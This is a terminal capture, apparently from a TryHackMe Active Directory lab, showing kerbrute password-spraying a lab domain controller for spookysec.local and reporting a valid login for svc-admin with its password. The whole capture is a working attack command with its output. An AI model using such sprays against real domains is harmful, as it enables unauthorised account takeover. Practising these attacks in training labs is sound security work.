 ┌──(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bruteforce]
└─# ~/tools/windows-binaries/AD/kerbrute passwordspray --dc $ip -d spookysec.local found_user
s_grep.txt management2005 -o password_spray_results.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/09/22 - Ronnie Flathers @ropnop
2022/01/09 22:10:04 >  Using KDC(s):
2022/01/09 22:10:04 >   10.10.184.179:88
2022/01/09 22:10:05 >  [+] VALID LOGIN:  svc-admin@spookysec.local:management2005
2022/01/09 22:10:06 >  Done! Tested 14 logins (1 successes) in 1.348 seconds